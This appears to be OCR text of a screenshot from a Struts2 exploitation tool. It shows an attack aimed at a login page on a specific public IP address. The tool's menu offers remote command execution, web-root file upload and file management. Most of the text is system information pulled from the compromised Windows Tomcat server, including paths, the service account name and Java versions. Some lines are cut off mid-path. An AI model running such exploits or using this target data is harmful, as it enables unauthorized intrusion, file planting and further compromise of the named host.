 Struts2 Eep New
目标地址： http://117.21.209.103:8080/account_login.xhtml
字符集： UTF-8 提交方式： POST 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: USER-TLKS8F7TRH$
user.home: C:\
user.dir: D:\apache-tomcat-cu_test\bin
java.class.version: 51.0
java.class.path: D:\apache-tomcat-cu_test\bin\bootstrap.jar;D:\apache-tomcat-cu_test\bin\tomcat-juli.jar;D:\apach
cu_test\bin\tomcat-juli.jar
java.library.path: D:\apache-tomcat-cu_test\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\W
\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files\Java
\Program Files\Java\jdk1.7.0_40\jre\bin;;.
file.separator: \
path.separator: ;
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 24.0-b56
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.7
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\apache-tomcat-cu_test\temp